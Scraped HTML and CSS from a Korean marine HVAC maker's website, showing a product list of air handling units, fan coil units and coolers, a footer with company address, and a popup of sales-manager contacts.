											<img src="../img/common/icon_contents_menu06_on@2x.png" class="on" />
										</span>

										<strong class="title">
											SCRUBBER
										</strong>
									</a>
								</div>-->
							</div>
						</div>

						<button type="button" class="btn-management-contact">
							<img src="../img/common/btn_management.png" alt="" />
						</button>
					</div>					<!-- sub visual -->

					<!-- contents  -->
					<article>
						<div class="contents" id="contents">
							
						
							<div class="contents-wrapper">
							<!-- CMS 시작 -->

								<div class="product-list-wrapper clear">
									<div class="product-list-area">
										<div class="product-list-box">
											<a href="sub0101_detail.php">
												<span class="image">
													<img src="../img/sub02/sub01/img_product0101.jpg" alt="" />
												</span>

												<span class="product-information">
													<strong>
														AIR HANDLING UNIT
													</strong>
													<span>
														HI AIR KOREA(HAK) AIR HANLDING UNIT is designed to withstand and optimally operate in some of the harshest conditions in marine.
													</span>
												</span>

												<span class="btn-detail-view">
													VIEW
													<img src="../img/icon/icon_plus02@2x.png" alt="" />
												</span>
											</a>
										</div>
                                        
                                        <div class="product-list-box">
											<a href="sub0102_detail.php">
												<span class="image">
													<img src="../img/sub02/sub01/img_product0201.jpg" alt="" />
												</span>

												<span class="product-information">
													<strong>
														FAN COIL UNIT
													</strong>
													<span>
														Complete your marine air conditioning system with the reliable HI AIR KOREA(HAK) FAN COIL UNIT!<span class="span-br"></span>
														HAK has developed different types of customizable FAN COIL UNIT in response to the highly demanding room air requirements for use in marine applications.
													</span>
												</span>

												<span class="btn-detail-view">
													VIEW
													<img src="../img/icon/icon_plus02@2x.png" alt="" />
												</span>
											</a>
										</div>
									</div>


									<div class="product-list-area">
										<div class="product-list-box">
											<a href="sub0103_detail.php">
												<span class="image">
													<img src="../img/sub02/sub01/img_product0301.jpg" alt="" />
												</span>

												<span class="product-information">
													<strong>
														UNIT COOLER
													</strong>
													<span>
														HI AIR KOREA(HAK) offers high cooling efficiency UNIT COOLER designed specifically to suit requirements for cold room and freezing room application. 
													</span>
												</span>

												<span class="btn-detail-view">
													VIEW
													<img src="../img/icon/icon_plus02@2x.png" alt="" />
												</span>
											</a>
										</div>
                                        
                                        <div class="product-list-box">
											<a href="sub0104_detail.php">
												<span class="image">
													<img src="../img/sub02/sub01/img_product0401.jpg" alt="" />
												</span>

												<span class="product-information">
													<strong>
														AIR TERMINAL DEVICE
													</strong>
													<span>
														Controlled climate is essential on ships. That’s why HI AIR KOREA(HAK) offers a wide range of AIR TERMINAL DEVICE altogether to assure good air movement and equal humidity levels inside the ship.
													</span>
												</span>

												<span class="btn-detail-view">
													VIEW
													<img src="../img/icon/icon_plus02@2x.png" alt="" />
												</span>
											</a>
										</div>
                                       </div>




									<!--div class="product-list-area">
										<div class="product-list-box">
											<a href="sub01_detail.php">
												<span class="image">
													<img src="../img/dummy/img_dummy0101.jpg" alt="" />
												</span>

												<span class="product-information">
													<strong>
														OFFSHORE AHU 
													</strong>
													<span>
														닥트에 직접 설치할 수 있도록 제작된 송풍기입니다. 피치 조정이 가능한 알루미늄 합금 블레이드가 부착된 임펠러에 모터를 직접 연결하여 제작됩니다.<br />
														그리고 로터와 전동기가 힌지 도어 위에 설치되어 있으므로 닥트를 해체하지 않고도 전동기의 수리가 용이합니다. 
													</span>
												</span>

												<span class="btn-detail-view">
													VIEW
													<img src="../img/icon/icon_plus02@2x.png" alt="" />
												</span>
											</a>
										</div>




										<div class="product-list-box">
											<a href="sub01_detail.php">
												<span class="image">
													<img src="../img/dummy/img_dummy0102.jpg" alt="" />
												</span>

												<span class="product-information">
													<strong>
														OFFSHORE AHU 
													</strong>
													<span>
														닥트에 직접 설치할 수 있도록 제작된 송풍기입니다.  피치 조정이 가능한 알루미늄 합금 블레이드가 부착된 임펠러에 모터를 직접 연결하여 제작됩니다.
													</span>
												</span>

												<span class="btn-detail-view">
													VIEW
													<img src="../img/icon/icon_plus02@2x.png" alt="" />
												</span>
											</a>
										</div>
									</div>




									<div class="product-list-area">
										<div class="product-list-box">
											<a href="sub01_detail.php">
												<span class="image">
													<img src="../img/dummy/img_dummy0103.jpg" alt="" />
												</span>

												<span class="product-information">
													<strong>
														OFFSHORE AHU 
													</strong>
													<span>
														공기의 상향 배출을 위한 스파크 방지형 송풍기와 방폭을 위해 배출 공기와 접촉되지 않도록 설치된 송풍기로 구성되어 있습니다.  유조선의 펌프룸이나 가연성 가스의 발생 위험이 있는 해안 구조물의 배기용 송풍기로 적합합니다. 
													</span>
												</span>

												<span class="btn-detail-view">
													VIEW
													<img src="../img/icon/icon_plus02@2x.png" alt="" />
												</span>
											</a>
										</div>

										<div class="product-list-box">
											<a href="sub01_detail.php">
												<span class="image">
													<img src="../img/dummy/img_dummy0104.jpg" alt="" />
												</span>

												<span class="product-information">
													<strong>
														OFFSHORE AHU 
													</strong>
													<span>
														닥트로 직접 공기를 공급하거나 닥트 끝단에서 배기용으로 제작된 송풍기입니다.  실제로 많은 공기순환량을 요구하는 엔진룸 등과 같은 곳에서 주로 사용됩니다. 
													</span>
												</span>

												<span class="btn-detail-view">
													VIEW
													<img src="../img/icon/icon_plus02@2x.png" alt="" />
												</span>
											</a>
										</div>
									</div-->

								</div>

							<!-- //CMS 끝 -->
							</div>
						</div>
					</article>
					<!-- //contents  -->
				</div>
			</div>
		</section>
		<!-- //container -->

		<!-- footer -->
		<footer>
						<div class="footer">
				<div class="footer-wrapper">

					<!--
					<div class="footer-menu-area">
						<p class="footer-menu">
							<a href="#" class="privacy">
								개인정보처리방침
							</a>
							<span class="icon"></span>
							<a href="#">
								이메일무단수집거부
							</a>
							<span class="icon"></span>
							<a href="#">
								관리자접속
							</a>
						</p>

						<dl>
							<dt>
								<button type="button">
									계열사 바로가기
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="#">
											계열사 1
										</a>
									</li>
									<li>
										<a href="#">
											계열사 2
										</a>
									</li>
									<li>
										<a href="#">
											계열사 3
										</a>
									</li>
								</ul>
							</dd>
						</dl>
					</div>
					-->

					<div class="footer-information">
						<address>
							(50875) 204, Gomo-ro 324beon-gil, jillye-myeon, Gimhae-si, Gyeonsangnam-do, Korea    TEL : +82-55-340-5000    FAX : +82-55-346-3501
						</address>

						<p class="copyright">
							COPYRIGHT (C) 2017 HI AIR KOREA.CO., LTD ALL RIGHTS RESERVED.
						</p>
					</div>
				</div>

				<!-- 상단으로 이동 -->
				<a href="#btn-top-go" class="btn-top-go">
					TOP
				</a>

				<a href="javascript:history.back()" class="btn-mobile-back">
					BACK
				</a>
				<!-- //상단으로 이동 -->

			</div>
			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-FFL2X14F6Z"></script>
			<script>
			  window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());

			  gtag('config', 'G-FFL2X14F6Z');
			</script>
		</footer>
		<!-- //footer -->
	</div>
	<!-- //wrapper -->
	
	<!-- 레이어팝업 MANAGERS -->
		<div class="mask-manager"></div>

	<div class="layerpopup-managers-wrapper">
		<img src="../img/common/icon_managers_header.png?v=1768744785" alt="" class="bg-managers-header" />
		<div class="layerpopup-managers-area">
			<h2>
				SALES MANAGER
			</h2>

						<div class="layerpopup-managers-list">
<!--				<h2 class="responsibility">[SPARE PARTS] Jung Gu, Kim General Manager(Team Leader) ｜ 055-340-5182 ｜  spare@hiairkorea.co.kr</h2>-->
				<ul>
					<li>
						<div class="layerpopup-managers-information pt0">
							<h3>
								SPARE PARTS
							</h3>
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jung gu, Kim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<a href="tel:055-340-5182">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5182
									</a>
								</li>
								<li>
									<a href="mailto:spare@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										spare@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>
					<li class="merchant">

						<div class="layerpopup-managers-information">
							
							<h3>
								MERCHANT
							</h3>

							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byong Hwa Chu
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5105">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5105
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Changho Lee
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Ventilation, Damper
								</li>
								<li>
									<a href="tel:055-340-5111">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5111
									</a>
								</li>
								<li>
									<a href="mailto:chlee@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										chlee@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							

							<!--<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byunghwa Chu
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<a href="tel:055-340-5112">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5112
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>-->

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jaejin Lim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Air Handling, Cooling

								</li>
								<li>
									<a href="tel:055-340-5116">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5116
									</a>
								</li>
								<li>
									<a href="mailto:jjlim@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jjlim@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>

					<li class="offshore">
						<div class="layerpopup-managers-information">
							
							<h3>
								OFFSHORE
							</h3>

							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jeongsu Seo
									</strong>
									<span>
										JS Seo, Executive Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5413">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5413
									</a>
								</li>
								<li>
									<a href="mailto:jsseo@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jsseo@hiairkorea.co.kr
									</a>
								</li>
							</ul>
							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Soonjae Yoon
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Offshore
								</li>
								<li>
									<a href="tel:055-340-5109">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5109
									</a>
								</li>
								<li>
									<a href="mailto:sjyoon@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										sjyoon@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jaeyoun Jung
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Offshore
								</li>
								<li>
									<a href="tel:055-340-5302">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5302
									</a>
								</li>
								<li>
									<a href="mailto:jyjung@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jyjung@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>

					<li class="navy">
						<div class="layerpopup-managers-information">
							
							<h3>
								NAVY
							</h3>
							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byong Hwa Chu
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5105">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5105
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Hyungu Jun
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Navy
								</li>
								<li>
									<a href="tel:055-340-5114">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5114
									</a>
								</li>
								<li>
									<a href="mailto:hkjun@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										hkjun@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							
						</div>
					</li>

					<li class="industry">
						<div class="layerpopup-managers-information">
							<h3>
								INDUSTRY
							</h3>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Taesung Kim
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Team Leader
								</li>
								<li>
									<a href="tel:051-319-7696">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7696
									</a>
								</li>
								<li>
									<a href="mailto:ipna007@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										ipna007@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jinsub Kim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Plant
								</li>
								<li>
									<a href="tel:051-319-7758">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7758 / 02-6421-9703
									</a>
								</li>
								<li>
									<a href="mailto:jsloverhhm@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jsloverhhm@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Sunggyu Jung
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Nuclear
								</li>
								<li>
									<a href="tel:051-319-7707">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7707
									</a>
								</li>
								<li>
									<a href="mailto:sgjung@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										sgjung@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Wonseul Cho
									</strong>
									<!--<span>
										General Manager
									</span>-->
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Overseas Sales Representative
								</li>
								<li>
									<a href="tel:02-6905-7826">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7826
									</a>
								</li>
								<li>
									<a href="mailto:wscho34@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										wscho34@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>
					
					<li class="greentech">
						<div class="layerpopup-managers-information">
							<h3> GREEN TECH </h3>
							<ul>
								<li style="text-align:center;"><strong>[Fuel Cells]</strong></li><br>
								
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Tae Sil Moon </strong> <span> Director </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:051-340-5279"> <img src="../img/icon/icon_phone.png" alt="" /> 051-340-5279 </a> </li>
								<li><a href="mailto:tsmoon@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> tsmoon@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[H<sub>2</sub> Charging Station Chiller]</strong></li><br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Seung Hyun Kim </strong> <span>  General Manager </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:055-340-6860"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-6860 </a> </li>
								<li><a href="mailto:shkim@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> shkim@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[OCCS]</strong></li><br>
								
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Min Su Kwon </strong> <span> Deputy General Manager </span> </li>
								<li><a href="tel:055-340-5468"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5468 </a> </li>
								<li><a href="mailto:mskwon@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> mskwon@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[Radioactive Spent Activated Carbon Treatment]</strong></li><br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Kwang Hyun Lee </strong> <span> Executive Director </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:055-340-5207"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5207 </a> </li>
								<li><a href="mailto:lghhsy@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> lghhsy@hiairkorea.co.kr </a> </li>
								<br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Tae Sung Kim </strong> <span> General Manager </span> </li>
								<li><a href="tel:051-319-7696"> <img src="../img/icon/icon_phone.png" alt="" /> 051-319-7696 </a> </li>
								<li><a href="mailto:ipna007@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> ipna007@hiairkorea.co.kr </a> </li>
								<br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Min Woo Lee </strong> <span> Deputy General Manager </span> </li>
								<li><a href="tel:055-340-5476"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5476 </a> </li>
								<li><a href="mailto:mwlee@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> mwlee@hiairkorea.co.kr </a> </li>
							</ul>
						</div>
					</li>
					
				</ul>
			</div>
			<button type="button" class="btn-manager-close">
				<img src="../img/common/btn_close02@2x.gif" alt="창닫기" />
			</button>
		</div>
	</div>
	<!-- //레이어팝업 MANAGERS -->

	<script type="text/javascript">
		menuOn(2, 1);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/assets/css/notokr.css
body_size: 1588
content:
@charset "utf-8";

@font-face {
	font-family: 'NotoKrL';
	font-style: normal;
	font-weight: 100;
	src: local('Noto Sans Light'), local('NotoSans-Light'), url(../fonts/notokr/notokr-demilight.eot);
	src: url(../fonts/notokr/notokr-demilight.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-demilight.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-demilight.woff) format('woff');;
}

@font-face {
	font-family: 'NotoKrR';
	font-style: normal;
	font-weight: 300;
	src: local('Noto Sans Regular'), local('NotoSans-Regular'), url(../fonts/notokr/notokr-regular.eot);
	src: url(../fonts/notokr/notokr-regular.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-regular.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-regular.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrM';
	font-style: normal;
	font-weight: 500;
	src: local('Noto Sans Medium'), local('NotoSans-Medium'), url(../fonts/notokr/notokr-medium.eot);
	src: url(../fonts/notokr/notokr-medium.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-medium.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-medium.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrB';
	font-style: normal;
	font-weight: 700;
	src: local('Noto Sans Bold'), local('NotoSans-Bold'), url(../fonts/notokr/notokr-bold.eot);
	src: url(../fonts/notokr/notokr-bold.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-bold.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-bold.woff) format('woff');
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/assets/css/reset.css
body_size: 11863
content:
@charset "utf-8";

/* reset */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,p,blockquote,th,td{
	margin: 0;
	padding: 0;
	font-size: 1em;
	font-style: normal;
	font-weight: 300;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {
	display: block
}
body{
	color: #000;
	background: #fff;
	/* overflow-x: hidden */
}
body,p,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dt,dd,table,th,td,form,fieldset,legend,input,textarea,button,select,nav,menu{
	font-family: "notoKrR", "맑은 고딕", "돋움", AppleSDGothicNeo, Dotum, Droid Sans, arial, sans-serif;
	-webkit-text-size-adjust: none;
	-moz-text-size-adjust: none;
	-ms-text-size-adjust: none
}
fieldset,img{
	border: 0 none;
	vertical-align: middle; 
}
dl,ul,ol,menu,li{
	list-style: none; 
	list-style-type: none; 
	list-style-image:  url(data: 0); 
}


ul:after, 
ol:after {
	content: ""; 
	float: none; 
	clear: both; 
}
blockquote,q{
	quotes: none
}
blockquote:before,
blockquote:after,
q:before,
q:after{
	content: '';
	content: none
}
address,
caption,
cite,
code,
dfn,
em,
var{
	font-style: normal;
	font-family:  "notoKrR", sans-serif;
}
a{
	color: inherit;
	text-decoration: none;
	background: transparent;
}
a:focus,
a:active,
a:hover {
	text-decoration: none
}
table{
	border-collapse: collapse;
	border-spacing: 0;
	width: 100%;
	table-layout: fixed;
}
th,td{
	padding: 0;
	box-sizing: border-box;
}
img {
	border: 0 none; 
	vertical-align: middle; 
}
legend,.blind {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 1px;
	font-size: 0;
	line-height: 100px;
	white-space: nowrap
}
caption{
	overflow: hidden;
	width: 0;
	height: 0;
	font-size: 0;
	line-height: 0
}
.clear:after{
	content: '';
	display: block;
	clear: both
}
.hide{
	overflow: hidden;
	position: absolute;
	left: -9999px;
	width: 0 !important;
	height: 0 !important;
	font-size: 0 !important;
	line-height: 0 !important;
	margin: 0 !important;
	padding: 0 !important
}

/* form */
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder,
textarea::-moz-placeholder,
input::-moz-placeholder,
textarea: -ms-input-placeholder,
input: -ms-input-placeholder {color: #888}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height: auto}
input,select{/* -webkit-appearance: none; */}
input[type=text],
input[type=password],
input[type=tel],
input[type=number],
input[type=email],
input[type=url]{
	height: 35px;
	line-height: 1.8461538461538463em;
	margin: 0;
	border: 1px solid #d5d5d5;
	-webkit-appearance: none !important;
	background: #fff;
	color: #4d4d4d;
	font-size: 92.3%;
	text-indent: 10px !important;
}
input[type=button],
input[type=submit]{
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-border-radius: 0;
	border-radius: none
}
input[type=file]{
	line-height: 1;
	padding: 6px 10px 7px;
	border: 1px solid #a1a1a1;
	background: #fff;
	color: #4d4d4d;
	cursor: pointer;
	font-size: 12px
}
input[type=text]:read-only,
input[type=password]:read-only,
input[type=tel]:read-only,
input[type=number]:read-only,
input[type=email]:read-only,
input[type=url]:read-only,
input[type=file]:read-only{
	border: 1px solid #d5d5d5;
	background: #f3f3f3;
	color: #4d4d4d;
	text-indent: 10px !important
}
input[readonly],
input[disabled]{
	border: 1px solid #d5d5d5;
	background: #f3f3f3;
	color: #4d4d4d;
	text-indent: 10px !important
}
input[type=checkbox]{
	vertical-align: middle
}
input[type=checkbox]:checked{
	/* background: url('../images/ico_checked.png') no-repeat */
}
select {
	display: inline-block;
	vertical-align: middle;
	text-indent: 10px;
	height: 35px;
	border: 1px solid #d5d5d5;
	-webkit-border-radius: 0;
	border-radius: 0;
	color: #333;
	vertical-align: middle;
	background: transparent url(../img/icon/icon_selected_down.gif) no-repeat 95% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_selected_down@2x.gif) no-repeat 95% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_selected_down@2x.gif) no-repeat 95% center;
	background-size: 6px 6px;	
	-webkit-appearance: none;
	background-color: #fff;
}

select:focus {
	background: transparent url(../img/icon/icon_selected_up.gif) no-repeat 95% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_selected_up@2x.gif) no-repeat 95% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_selected_up@2x.gif) no-repeat 95% center;
	background-size: 6px 6px;	

}
select[disabled] {
	border: 1px solid #a1a1a1;
	background: #f1f1f1;
	color: #4d4d4d
}
textarea{
	width: 100%;
	height: 120px;
	padding: 10px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-border-radius: 0;
	border-radius: none;
	border: 1px solid #d5d5d5
}
button{
	cursor: pointer;
	border:  0;
	border-radius: 0;
	background: transparent;
	margin: 0;
	padding: 0;
	-webkit-appearance: none !important;
}

strong,
ul li strong,
ol li strong {
	

}





.mt0 {margin-top: 0 !important}
.mt05 {margin-top: 5px !important}
.mt10 {margin-top: 10px !important}
.mt15 {margin-top: 15px !important}
.mt20 {margin-top: 20px !important}
.mt25 {margin-top: 25px !important}
.mt30 {margin-top: 30px !important}
.mt35 {margin-top: 35px !important}
.mt40 {margin-top: 40px !important}
.mt45 {margin-top: 45px !important}
.mt50 {margin-top: 50px !important}
.mt55 {margin-top: 55px !important}
.mt60 {margin-top: 60px !important}
.mt65 {margin-top: 65px !important}
.mt70 {margin-top: 70px !important}
.mt75 {margin-top: 75px !important}
.mt80 {margin-top: 80px !important}
.mt85 {margin-top: 85px !important}
.mt90 {margin-top: 90px !important}
.mt95 {margin-top: 95px !important}
.mt100 {margin-top: 100px !important}

.mb0 {margin-bottom: 0 !important}
.mb05 {margin-bottom: 5px !important}
.mb10 {margin-bottom: 10px !important}
.mb15 {margin-bottom: 15px !important}
.mb20 {margin-bottom: 20px !important}
.mb25 {margin-bottom: 25px !important}
.mb30 {margin-bottom: 30px !important}
.mb35 {margin-bottom: 35px !important}
.mb40 {margin-bottom: 40px !important}
.mb45 {margin-bottom: 45px !important}
.mb50 {margin-bottom: 50px !important}
.mb55 {margin-bottom: 55px !important}
.mb60 {margin-bottom: 60px !important}
.mb65 {margin-bottom: 65px !important}
.mb70 {margin-bottom: 70px !important}
.mb75 {margin-bottom: 75px !important}
.mb80 {margin-bottom: 80px !important}
.mb85 {margin-bottom: 85px !important}
.mb90 {margin-bottom: 90px !important}
.mb95 {margin-bottom: 95px !important}
.mb100 {margin-bottom: 100px !important}

.ml0 {margin-left: 0 !important}
.ml05 {margin-left: 5px !important}
.ml10 {margin-left: 10px !important}
.ml15 {margin-left: 15px !important}
.ml20 {margin-left: 20px !important}
.ml25 {margin-left: 25px !important}
.ml30 {margin-left: 30px !important}
.ml35 {margin-left: 35px !important}
.ml40 {margin-left: 40px !important}
.ml45 {margin-left: 45px !important}
.ml50 {margin-left: 50px !important}
.ml55 {margin-left: 55px !important}
.ml60 {margin-left: 60px !important}
.ml65 {margin-left: 65px !important}
.ml70 {margin-left: 70px !important}
.ml75 {margin-left: 75px !important}
.ml80 {margin-left: 80px !important}
.ml85 {margin-left: 85px !important}
.ml90 {margin-left: 90px !important}
.ml95 {margin-left: 95px !important}
.ml100 {margin-left: 100px !important}

.mr0 {margin-right: 0 !important}
.mr05 {margin-right: 5px !important}
.mr10 {margin-right: 10px !important}
.mr15 {margin-right: 15px !important}
.mr20 {margin-right: 20px !important}
.mr25 {margin-right: 25px !important}
.mr30 {margin-right: 30px !important}
.mr35 {margin-right: 35px !important}
.mr40 {margin-right: 40px !important}
.mr45 {margin-right: 45px !important}
.mr50 {margin-right: 50px !important}
.mr55 {margin-right: 55px !important}
.mr60 {margin-right: 60px !important}
.mr65 {margin-right: 65px !important}
.mr70 {margin-right: 70px !important}
.mr75 {margin-right: 75px !important}
.mr80 {margin-right: 80px !important}
.mr85 {margin-right: 85px !important}
.mr90 {margin-right: 90px !important}
.mr95 {margin-right: 95px !important}
.mr100 {margin-right: 100px !important}


.pt0 {padding-top: 0 !important}
.pt05 {padding-top: 5px !important}
.pt10 {padding-top: 10px !important}
.pt15 {padding-top: 15px !important}
.pt20 {padding-top: 20px !important}
.pt25 {padding-top: 25px !important}
.pt30 {padding-top: 30px !important}
.pt35 {padding-top: 35px !important}
.pt40 {padding-top: 40px !important}
.pt45 {padding-top: 45px !important}
.pt50 {padding-top: 50px !important}
.pt55 {padding-top: 55px !important}
.pt60 {padding-top: 60px !important}
.pt65 {padding-top: 65px !important}
.pt70 {padding-top: 70px !important}
.pt75 {padding-top: 75px !important}
.pt80 {padding-top: 80px !important}
.pt85 {padding-top: 85px !important}
.pt90 {padding-top: 90px !important}
.pt95 {padding-top: 95px !important}
.pt100 {padding-top: 100px !important}

.pb0 {padding-bottom: 0 !important}
.pb05 {padding-bottom: 5px !important}
.pb10 {padding-bottom: 10px !important}
.pb15 {padding-bottom: 15px !important}
.pb20 {padding-bottom: 20px !important}
.pb25 {padding-bottom: 25px !important}
.pb30 {padding-bottom: 30px !important}
.pb35 {padding-bottom: 35px !important}
